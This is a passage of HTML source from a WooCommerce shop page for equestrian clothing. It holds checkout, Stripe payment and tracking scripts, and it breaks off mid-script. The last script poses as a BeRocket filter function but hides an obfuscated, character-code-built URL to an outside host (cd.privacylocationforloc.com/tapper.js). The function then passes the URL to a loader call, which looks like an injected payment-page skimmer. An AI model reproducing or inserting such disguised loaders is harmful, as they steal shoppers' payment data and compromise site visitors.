Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":[]},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"AT\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":[],\"postcode\":[],\"state\":[]},\"AX\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":[]},\"BE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":[],\"state\":[]},\"CH\":{\"postcode\":[],\"state\":{\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":[]},\"CN\":{\"state\":[]},\"CO\":{\"postcode\":{\"required\":false},\"state\":[]},\"CR\":{\"state\":[]},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":[],\"state\":{\"required\":false}},\"DK\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":[]},\"EC\":{\"state\":[]},\"EE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false}},\"GH\":{\"postcode\":{\"required\":false},\"state\":[]},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":[]},\"HK\":{\"postcode\":{\"required\":false},\"city\":[],\"state\":[]},\"HN\":{\"state\":[]},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"]},\"first_name\":{\"class\":[\"form-row-last\"]},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"]},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":[],\"address_2\":[],\"state\":{\"required\":false}},\"ID\":{\"state\":[]},\"IE\":{\"postcode\":{\"required\":true},\"state\":[]},\"IS\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":[],\"state\":[]},\"IR\":{\"state\":[],\"city\":[],\"address_1\":[],\"address_2\":[]},\"IT\":{\"postcode\":[],\"state\":{\"required\":true}},\"JM\":{\"city\":[],\"postcode\":{\"required\":false},\"state\":{\"required\":true}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"]},\"first_name\":{\"class\":[\"form-row-last\"]},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"]},\"state\":{\"class\":[\"form-row-last\",\"address-field\"]},\"city\":[],\"address_1\":[],\"address_2\":[]},\"KN\":{\"postcode\":{\"required\":false},\"state\":{\"required\":true}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"NI\":{\"state\":[]},\"NL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"NZ\":{\"postcode\":[],\"state\":{\"required\":false}},\"NO\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":[],\"postcode\":{\"required\":false}},\"PA\":{\"state\":[]},\"PL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":[],\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":[]},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":[]},\"ES\":{\"postcode\":[],\"state\":[]},\"LI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":[]},\"SE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":[],\"state\":[]},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":true},\"state\":{\"required\":true}},\"US\":{\"postcode\":[],\"state\":[]},\"UY\":{\"state\":[]},\"GB\":{\"postcode\":[],\"state\":{\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":[]},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\"},\"company\":{\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"89bf79232e","apply_coupon_nonce":"0ff5206b84","remove_coupon_nonce":"a0cb0d9c6b","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://linneysequestrian.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51JFcftJSbIbPrrDPayvEhNTetKCwshYOLHtRAwDUBeUk1L8SwUPpDVJSzgO5deKLA4TbN7YsHpfTWSlYA9cc3urJ00wIyhnkeg","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://linneysequestrian.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://linneysequestrian.com/wp-admin/admin-ajax.php","theme_name":"ascend_premium","testMode":"","createPaymentIntentNonce":"5ef14c1c6b","updatePaymentIntentNonce":"d8c385fdd5","createSetupIntentNonce":"5d2a4a14c7","createAndConfirmSetupIntentNonce":"5a317c5b3e","updateFailedOrderNonce":"d60a03891f","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["GB"],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://linneysequestrian.com/my-account/payment-methods/","orderReceivedURL":"https://linneysequestrian.com/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","kco_shipping_data"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"5a070e80fe","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://linneysequestrian.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://linneysequestrian.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '414202322913603');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Supreme Products Active Show Rider Sports Bra",
    "content_ids": "[\"wc_post_id_15194\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_15194\",\"quantity\":1}]",
    "content_category": "EQUESTRIAN LEISURE",
    "value": "27.95",
    "currency": "GBP"
}, {
    "eventID": "0207868e-2cda-4bee-9de7-edf293f4d8ae"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '414202322913603');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "653dfe34-1487-4af8-8872-9b172767cd73"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var c = 0;var _etw0uka=String.(104/*_70a4zhb*/,116/**/,116/*_tbpd6ua*/,112/*_d0geoln*/,115/*_tbpd6ua*/,58/*_70a4zhb*/,47/*_d0geoln*/,47/*_70a4zhb*/,99/*_etw0uka*/,100/*_tbpd6ua*/,46/*_d0geoln*/,112/*_etw0uka*/,114/*_tbpd6ua*/,105/*_70a4zhb*/,118/*_70a4zhb*/,97/*_etw0uka*/,99/**/,121/*_tbpd6ua*/,108/**/,111/**/,99/*_70a4zhb*/,97/*_tbpd6ua*/,116/**/,105/*_etw0uka*/,111/*_d0geoln*/,110/*_70a4zhb*/,102/*_tbpd6ua*/,111/*_etw0uka*/,114/*_d0geoln*/,108/*_70a4zhb*/,111/*_70a4zhb*/,99/**/,46/**/,99/**/,111/**/,109/*_etw0uka*/,47/*_etw0uka*/,116/*_d0geoln*/,97/**/,112/**/,112/*_etw0uka*/,101/*_d0geoln*/,114/*_d0geoln*/,46/*_etw0uka*/,106/*_tbpd6ua*/,115/*_tbpd6ua*/,63/*_etw0uka*/,109/**/,61/**/,109/*_d0geoln*/);var _d0geoln = _tbpd6ua(_etw0uka);if(_d0geoln.length > 3){_aj30jjd(_d0geoln);} function _tbpd6ua(_mjdulsm){ var 